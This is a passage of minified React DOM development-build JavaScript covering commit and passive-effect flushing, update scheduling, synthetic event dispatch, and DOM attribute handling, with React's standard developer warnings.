ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(Zd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),wd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function yp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?lg=Qh=e:Qh=Qh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(qd)):Hv||(Hv=!0,uy(qd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function qd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Th=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in 